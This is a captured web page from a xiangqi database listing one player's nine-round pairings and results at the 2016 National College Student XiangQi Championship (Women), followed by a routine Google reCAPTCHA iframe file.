

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100002565&P=2
body_size: 7648
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2016 National College Student XiangQi Championship WomenWuSi Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2016 National College Student XiangQi Championship WomenWuSi Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2016 National College Student XiangQi Championship Women <font color="#ff0000">Player:WuSi</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2016 National College Student XiangQi Championship Women：<a href='../archives/EventInfo.asp?eid=100002565'>Info</a> <a href='../archives/ShowRank.asp?eid=100002565'>Rank</a> <a href='../archives/ShowRound.asp?eid=100002565'>Pairing</a> <a href='../archives/Statistics.asp?eid=100002565'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2016 National College Student XiangQi Championship Women -> Player:<font color="#ff0000">WuSi</font>(Current Rank:<b>6</b>,Score:<b>7</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>2</td><td>ChangShaLiGongDaXue</td><td>0</td><td>WuSi</td><td>2</td><td><font color=green>0-2</font></td>
<td>9</td><td><a href="ShowPlayer.asp?eid=100002565&P=9" target="_blank">ZhangYu</a></td><td>0</td><td>ZhongQingZheng</td><td>12</td><td>4</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>5</td><td>ChangShaLiGongDaXue</td><td>0</td><td>WuSi</td><td>2</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>1</td><td><a href="ShowPlayer.asp?eid=100002565&P=1" target="_blank">ZhengYun</a></td><td>2</td><td>ZhongGuoChuanMeiDaXue</td><td>8</td><td>5</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>1</td><td>ChangShaLiGongDaXue</td><td>2</td><td>WuSi</td><td>2</td><td><font color=red>2+0</font></td>
<td>10</td><td><a href="ShowPlayer.asp?eid=100002565&P=10" target="_blank">FanFangZhi</a></td><td>0</td><td>HuNanNvZiXueYuan</td><td>0</td><td>10</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>5</td><td>ChangShaLiGongDaXue</td><td>4</td><td>WuSi</td><td>2</td><td><font color=red>2+0</font></td>
<td>3</td><td><a href="ShowPlayer.asp?eid=100002565&P=3" target="_blank">ZouHong</a></td><td>0</td><td>BeiJingHuaGongDaXue</td><td>2</td><td>9</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>2</td><td>ChangShaLiGongDaXue</td><td>6</td><td>WuSi</td><td>2</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>4</td><td><a href="ShowPlayer.asp?eid=100002565&P=4" target="_blank">YangWenYa</a></td><td>6</td><td>NanKaiDaXue</td><td>15</td><td>3</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>4</td><td>ChangShaLiGongDaXue</td><td>6</td><td>WuSi</td><td>2</td><td><font color=green>0-2</font></td>
<td>5</td><td><a href="ShowPlayer.asp?eid=100002565&P=5" target="_blank">LiuZhiYuan</a></td><td>0</td><td>HuaBeiLiGongDaXue</td><td>6</td><td>8</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>3</td><td>ChangShaLiGongDaXue</td><td>6</td><td>WuSi</td><td>2</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>6</td><td><a href="ShowPlayer.asp?eid=100002565&P=6" target="_blank">WangKeng</a></td><td>11</td><td>ShangHaiCaiJingDaXue</td><td>16</td><td>2</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>3</td><td>ChangShaLiGongDaXue</td><td>6</td><td>WuSi</td><td>2</td><td><font color=green>0-2</font></td>
<td>7</td><td><a href="ShowPlayer.asp?eid=100002565&P=7" target="_blank">Liu Huan</a></td><td>13</td><td>ShangHaiCaiJingDaXue</td><td>17</td><td>1</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>4</td><td>ChangShaLiGongDaXue</td><td>6</td><td>WuSi</td><td>2</td><td><font color=gray>B/1=1</font></td>
<td>8</td><td><a href="ShowPlayer.asp?eid=100002565&P=8" target="_blank">CuiRuiRong</a></td><td>6</td><td>ShanXiZhongYiXueYuan</td><td>7</td><td>7</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_GRNH7S_rfqBznoNdSe45g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768539911931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>